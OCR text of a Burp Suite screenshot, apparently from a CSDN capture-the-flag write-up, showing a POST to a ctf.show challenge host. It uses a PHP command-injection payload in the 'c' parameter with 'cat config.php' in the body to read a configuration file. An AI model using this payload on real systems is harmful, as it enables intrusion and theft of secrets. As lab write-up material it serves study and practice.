 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://2e5e63bf-c5b5-490b-8f3c-97e4dc96aa98.challenge.ctf.show:8080 ?
Request
Raw Params Headers Hex
POST /?c=echo%20`$_POST[a]`?%3E HTTP/1.1
Host: 2e5e63bf-c5b5-490b-8f3c-97e4dc96aa98.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 18
请求空行多了一行
a=cat config.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 12 Sep 2021 09:53:57 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 2
Connection: close
CSDN @士别三日wyx